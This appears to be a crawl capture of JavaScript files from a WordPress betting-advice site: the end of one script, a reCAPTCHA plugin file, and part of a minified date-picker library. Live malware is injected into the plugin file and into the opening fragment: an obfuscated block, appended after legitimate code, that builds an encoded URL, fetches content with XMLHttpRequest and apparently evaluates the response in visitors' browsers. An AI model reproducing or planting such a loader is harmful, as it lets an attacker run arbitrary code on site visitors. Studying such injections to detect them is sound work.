z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/js/dr.js
body_size: 3633
content:
(function($) {
    console.log(grecaptcha);
    if(typeof grecaptcha != "undefined") {
        grecaptcha.ready(function() {
            console.log('called');
            if ($('div.wpcf7').length) {
                console.log('form found');
                console.log($('.grecaptcha-badge'));
                $('.grecaptcha-badge').addClass('show-dependant');
            }
        });
    }
})(jQuery);;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js
body_size: 7911
content:
!function(e){"function"==typeof define&&define.amd?define(["./picker","jquery"],e):"object"==typeof exports?module.exports=e(require("./picker.js"),require("jquery")):e(Picker,jQuery)}(function(e,p){var t,y=e._;function a(t,a){function e(){return r.currentStyle?"rtl"==r.currentStyle.direction:"rtl"==getComputedStyle(t.$root[0]).direction}var n,i=this,r=t.$node[0],o=r.value,s=t.$node.data("value"),o=s||o,s=s?a.formatSubmit:a.format;i.settings=a,i.$node=t.$node,i.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},i.item={},i.item.clear=null,i.item.disable=(a.disable||[]).slice(0),i.item.enable=-(!0===(n=i.item.disable)[0]?n.shift():-1),i.set("min",a.min).set("max",a.max).set("now"),o?i.set("select",o,{format:s,defaultValue:!0}):i.set("select",null).set("highlight",i.item.now),i.key={40:7,38:-7,39:function(){return e()?-1:1},37:function(){return e()?1:-1},go:function(e){var t=i.item.highlight,t=new Date(t.year,t.month,t.date+e);i.set("highlight",t,{interval:e}),this.render()}},t.on("render",function(){t.$root.find("."+a.klass.selectMonth).on("change",function(){var e=this.value;e&&(t.set("highlight",[t.get("view").year,e,t.get("highlight").date]),t.$root.find("."+a.klass.selectMonth).trigger("focus"))}),t.$root.find("."+a.klass.selectYear).on("change",function(){var e=this.value;e&&(t.set("highlight",[e,t.get("view").month,t.get("highlight").date]),t.$root.find("."+a.klass.selectYear).trigger("focus"))})},1).on("open",function(){var e="";i.disabled(i.get("now"))&&(e=":not(."+a.klass.buttonToday+")"),t.$root.find("button"+e+", select").attr("disabled",!1)},1).on("close",function(){t.$root.find("button, select").attr("disabled",!0)},1)}function n(e,t,a){e=e.match(/[^\x00-\x7F]+|\w+/)[0];return a.mm||a.m||(a.m=t.indexOf(e)+1),e.length}function i(e){return e.match(/\w+/)[0].length}a.prototype.set=function(t,a,n){var i=this,e=i.item;return null===a?e[t="clear"==t?"select":t]=a:(e["enable"==t?"disable":"flip"==t?"enable":t]=i.queue[t].split(" ").map(function(e){return a=i[e](t,a,n)}).pop(),"select"==t?i.set("highlight",e.select,n):"highlight"==t?i.set("view",e.highlight,n):t.match(/^(flip|min|max|disable|enable)$/)&&(e.select&&i.disabled(e.select)&&i.set("select",e.select,n),e.highlight)&&i.disabled(e.highlight)&&i.set("highlight",e.highlight,n)),i},a.prototype.get=function(e){return this.item[e]},a.prototype.create=function(e,t,a){var n,i=this;return(t=void 0===t?e:t)==-1/0||t==1/0?n=t:t=p.isPlainObject(t)&&y.isInteger(t.pick)?t.obj:p.isArray(t)?(t=new Date(t[0],t[1],t[2]),y.isDate(t)?t:i.create().obj):y.isInteger(t)||y.isDate(t)?i.normalize(new Date(t),a):i.now(e,t,a),{year:n||t.getFullYear(),month:n||t.getMonth(),date:n||t.getDate(),day:n||t.getDay(),obj:n||t,pick:n||t.getTime()}},a.prototype.createRange=function(e,t){function a(e){return!0===e||p.isArray(e)||y.isDate(e)?n.create(e):e}var n=this;return y.isInteger(e)||(e=a(e)),y.isInteger(t)||(t=a(t)),y.isInteger(e)&&p.isPlainObject(t)?e=[t.year,t.month,t.date+e]:y.isInteger(t)&&p.isPlainObject(e)&&(t=[e.year,e.month,e.date+t]),{from:a(e),to:a(t)}},a.prototype.withinRange=function(e,t){return e=this.createRange(e.from,e.to),t.pick>=e.from.pick&&t.pick<=e.to.pick},a.prototype.overlapRanges=function(e,t){var a=this;return e=a.createRange(e.from,e.to),t=a.createRange(t.from,t.to),a.withinRange(e,t.from)||a.withinRange(e,t.to)||a.withinRange(t,e.from)||a.withinRange(t,e.to)},a.prototype.now=function(e,t,a){return t=new Date,a&&a.rel&&t.setDate(t.getDate()+a.rel),this.normalize(t,a)},a.prototype.navigate=function(e,t,a){var n,i,r,o=p.isArray(t),s=p.isPlainObject(t),l=this.item.view;if(o||s){for(r=s?(n=t.year,i=t.month,t.date):(n=+t[0],i=+t[1],+t[2]),a&&a.nav&&l&&l.month!==i&&(n=l.year,i=l.month),n=(o=new Date(n,i+(a&&a.nav?a.nav:0),1)).getFullYear(),i=o.getMonth();new Date(n,i,r).getMonth()!==i;)--r;t=[n,i,r]}return t},a.prototype.normalize=function(e){return e.setHours(0,0,0,0),e},a.prototype.measure=function(e,t){return y.isInteger(t)?t=this.now(e,t,{rel:t}):t?"string"==typeof t&&(t=this.parse(e,t)):t="min"==e?-1/0:1/0,t},a.prototype.viewset=function(e,t){return this.create([t.year,t.month,1])},a.prototype.validate=function(e,a,t){var n,i,r,o,s=this,l=a,c=t&&t.interval?t.interval:1,d=-1===s.item.enable,u=s.item.min,h=s.item.max,m=d&&s.item.disable.filter(function(e){var t;return p.isArray(e)&&((t=s.create(e).pick)<a.pick?n=!0:t>a.pick&&(i=!0)),y.isInteger(e)}).length;if((!t||!t.nav&&!t.defaultValue)&&(!d&&s.disabled(a)||d&&s.disabled(a)&&(m||n||i)||!d&&(a.pick<=u.pick||a.pick>=h.pick)))for(d&&!m&&(!i&&0<c||!n&&c<0)&&(c*=-1);s.disabled(a)&&(1<Math.abs(c)&&(a.month<l.month||a.month>l.month)&&(a=l,c=0<c?1:-1),a.pick<=u.pick?(r=!0,c=1,a=s.create([u.year,u.month,u.date+(a.pick===u.pick?0:-1)])):a.pick>=h.pick&&(o=!0,c=-1,a=s.create([h.year,h.month,h.date+(a.pick===h.pick?0:1)])),!r||!o);)a=s.create([a.year,a.month,a.date+c]);return a},a.prototype.disabled=function(t){var a=this,e=(e=a.item.disable.filter(function(e){return y.isInteger(e)?t.day===(a.settings.firstDay?e:e-1)%7:p.isArray(e)||y.isDate(e)?t.pick===a.create(e).pick:p.isPlainObject(e)?a.withinRange(e,t):void 0})).length&&!e.filter(function(e){return p.isArray(e)&&"inverted"==e[3]||p.isPlainObject(e)&&e.inverted}).length;return-1===a.item.enable?!e:e||t.pick<a.item.min.pick||t.pick>a.item.max.pick},a.prototype.parse=function(e,n,t){var i=this,r={};return n&&"string"==typeof n?(t&&t.format||((t=t||{}).format=i.settings.format),i.formats.toArray(t.format).map(function(e){var t=i.formats[e],a=t?y.trigger(t,i,[n,r]):e.replace(/^!/,"").length;t&&(r[e]=n.substr(0,a)),n=n.substr(a)}),[r.yyyy||r.yy,+(r.mm||r.m)-1,r.dd||r.d]):n},a.prototype.formats={d:function(e,t){return e?y.digits(e):t.date},dd:function(e,t){return e?2:y.lead(t.date)},ddd:function(e,t){return e?i(e):this.settings.weekdaysShort[t.day]},dddd:function(e,t){return e?i(e):this.settings.weekdaysFull[t.day]},m:function(e,t){return e?y.digits(e):t.month+1},mm:function(e,t){return e?2:y.lead(t.month+1)},mmm:function(e,t){var a=this.settings.monthsShort;return e?n(e,a,t):a[t.month]},mmmm:function(e,t){var a=this.settings.monthsFull;return e?n(e,a,t):a[t.month]},yy:function(e,t){return e?2:(""+t.year).slice(2)},yyyy:function(e,t){return e?4:t.year},toArray:function(e){return e.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(e,t){var a=this;return a.formats.toArray(e).map(function(e){return y.trigger(a.formats[e],a,[0,t])||e.replace(/^!/,"")}).join("")}},a.prototype.isDateExact=function(e,t){return y.isInteger(e)&&y.isInteger(t)||"boolean"==typeof e&&"boolean"==typeof t?e===t:(y.isDate(e)||p.isArray(e))&&(y.isDate(t)||p.isArray(t))?this.create(e).pick===this.create(t).pick:!(!p.isPlainObject(e)||!p.isPlainObject(t))&&this.isDateExact(e.from,t.from)&&this.isDateExact(e.to,t.to)},a.prototype.isDateOverlap=function(e,t){var a=this.settings.firstDay?1:0;return y.isInteger(e)&&(y.isDate(t)||p.isArray(t))?(e=e%7+a)===this.create(t).day+1:y.isInteger(t)&&(y.isDate(e)||p.isArray(e))?(t=t%7+a)===this.create(e).day+1:!(!p.isPlainObject(e)||!p.isPlainObject(t))&&this.overlapRanges(e,t)},a.prototype.flipEnable=function(e){var t=this.item;t.enable=e||(-1==t.enable?1:-1)},a.prototype.deactivate=function(e,t){var n=this,i=n.item.disable.slice(0);return"flip"==t?n.flipEnable():!1===t?(n.flipEnable(1),i=[]):!0===t?(n.flipEnable(-1),i=[]):t.map(function(e){for(var t,a=0;a<i.length;a+=1)if(n.isDateExact(e,i[a])){t=!0;break}t||(y.isInteger(e)||y.isDate(e)||p.isArray(e)||p.isPlainObject(e)&&e.from&&e.to)&&i.push(e)}),i},a.prototype.activate=function(e,t){var r=this,o=r.item.disable,s=o.length;return"flip"==t?r.flipEnable():!0===t?(r.flipEnable(1),o=[]):!1===t?(r.flipEnable(-1),o=[]):t.map(function(e){for(var t,a,n,i=0;i<s;i+=1){if(a=o[i],r.isDateExact(a,e)){n=!(t=o[i]=null);break}if(r.isDateOverlap(a,e)){p.isPlainObject(e)?(e.inverted=!0,t=e):p.isArray(e)?(t=e)[3]||t.push("inverted"):y.isDate(e)&&(t=[e.getFullYear(),e.getMonth(),e.getDate(),"inverted"]);break}}if(t)for(i=0;i<s;i+=1)if(r.isDateExact(o[i],e)){o[i]=null;break}if(n)for(i=0;i<s;i+=1)if(r.isDateOverlap(o[i],e)){o[i]=null;break}t&&o.push(t)}),o.filter(function(e){return null!=e})},a.prototype.nodes=function(o){function e(e){return y.node("div"," ",l.klass["nav"+(e?"Next":"Prev")]+(e&&h.year>=f.year&&h.month>=f.month||!e&&h.year<=p.year&&h.month<=p.month?" "+l.klass.navDisabled:""),"data-nav="+(e||-1)+" "+y.ariaAttr({role:"button",controls:s.$node[0].id+"_table"})+' title="'+(e?l.labelMonthNext:l.labelMonthPrev)+'"')}function t(){var t=l.showMonthsShort?l.monthsShort:l.monthsFull;return l.selectMonths?y.node("select",y.group({min:0,max:11,i:1,node:"option",item:function(e){return[t[e],0,"value="+e+(h.month==e?" selected":"")+(h.year==p.year&&e<p.month||h.year==f.year&&e>f.month?" disabled":"")]}}),l.klass.selectMonth,(o?"":"disabled")+" "+y.ariaAttr({controls:s.$node[0].id+"_table"})+' title="'+l.labelMonthSelect+'"'):y.node("div",t[h.month],l.klass.month)}function a(){var e,t,a,n,i=h.year,r=!0===l.selectYears?5:~~(l.selectYears/2);return r?(a=p.year,e=f.year,t=i+r,(r=i-r)<a&&(t+=a-r,r=a),e<t&&(r-=(n=t-e)<(a=r-a)?n:a,t=e),y.node("select",y.group({min:r,max:t,i:1,node:"option",item:function(e){return[e,0,"value="+e+(i==e?" selected":"")]}}),l.klass.selectYear,(o?"":"disabled")+" "+y.ariaAttr({controls:s.$node[0].id+"_table"})+' title="'+l.labelYearSelect+'"')):y.node("div",i,l.klass.year)}var n,i,s=this,l=s.settings,r=s.item,c=r.now,d=r.select,u=r.highlight,h=r.view,m=r.disable,p=r.min,f=r.max,r=(n=(l.showWeekdaysFull?l.weekdaysFull:l.weekdaysShort).slice(0),i=l.weekdaysFull.slice(0),l.firstDay&&(n.push(n.shift()),i.push(i.shift())),y.node("thead",y.node("tr",y.group({min:0,max:6,i:1,node:"th",item:function(e){return[n[e],l.klass.weekdays,'scope=col title="'+i[e]+'"']}}))));return 